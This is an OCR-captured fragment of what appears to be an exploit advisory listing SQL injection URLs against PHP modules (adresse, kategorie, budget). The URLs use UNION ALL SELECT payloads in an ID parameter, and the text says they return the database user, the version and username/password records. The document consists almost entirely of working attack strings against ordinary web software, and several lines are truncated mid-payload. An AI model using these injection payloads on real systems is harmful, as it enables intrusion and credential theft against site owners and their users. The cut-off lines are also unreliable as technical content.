
http://[HOST]/[HOME_PATH]/modules/adresse.ph
Modus=Detail&ID=2+AND+0+UNION+ALL+SELECT+1,ve
There are more...

Return: user, version, ...

----------

EXPLOITS:

----------

http://[HOST]/[HOME_PATH]/modules/kategorie.
Modus=Detail&ID=1+and+0+union+all+select+1,Su
http://[HOST]/[HOME_PATH]/modules/budget.php
Modus=Detail&ID=5+AND+0+UNION+ALL+SELECT+1,Su
Return: username/password (id=1)
